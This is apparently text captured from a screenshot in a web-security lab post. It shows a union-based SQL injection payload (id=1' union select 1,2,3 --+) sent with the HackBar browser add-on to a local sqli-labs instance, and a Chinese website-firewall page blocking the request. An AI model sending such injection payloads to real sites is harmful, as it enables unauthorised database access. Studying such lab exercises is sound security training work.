 10.211.55.9/Less-1/?id=1'%20 union select 1,2,3 --+
Bing
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序 HackToo
Encryption Encoding SQL XSS Other
Load URL
http://10.211.55.9/Less-1/?id=1'  union select 1,2,3 --+
微信号: crowsec
Split URL